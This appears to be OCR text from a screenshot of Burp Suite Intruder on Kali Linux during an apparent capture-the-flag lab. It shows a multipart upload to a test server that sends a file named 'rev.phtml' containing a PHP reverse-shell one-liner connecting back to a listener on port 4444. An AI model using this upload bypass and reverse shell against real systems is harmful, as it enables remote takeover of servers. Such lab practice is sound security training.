 Burp Suite Community E...
Mozilla Firefox
kali@kali: ~
11:43 PM
20%
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /internal/index.php HTTP/1.1
Add §
2 Host: 10.10.155.98:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Auto §
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
Refresh
7 Content-Type: multipart/form-data; boundary=---------------------------284998743829197274503457254373
8 Content-Length: 447
9 Origin: http://10.10.155.98:3333
10 Connection: close
11 Referer: http://10.10.155.98:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------284998743829197274503457254373
15 Content-Disposition: form-data; name="file"; filename="rev.phtml"
16 Content-Type: application/octet-stream
17
18 php -r â$sock=fsockopen(â192.168.100.113â,4444);exec(â/bin/sh -i <&3 >&3 2>&3â);â
19
20 -----------------------------284998743829197274503457254373
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------284998743829197274503457254373--
25
? Search... 0 matches Clear
0 payload positions Length: 1001